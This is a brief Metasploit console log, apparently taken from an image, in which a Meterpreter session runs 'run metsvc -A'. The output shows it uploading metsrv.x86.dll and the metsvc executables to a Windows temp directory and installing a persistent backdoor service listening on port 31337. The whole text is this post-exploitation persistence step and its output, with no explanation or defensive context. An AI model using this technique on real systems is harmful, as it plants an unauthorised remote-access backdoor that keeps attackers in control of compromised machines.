 meterpreter > run metsvc -A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\ADMINI~1\AppData\Local\Temp\2\AuLZuqBE...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.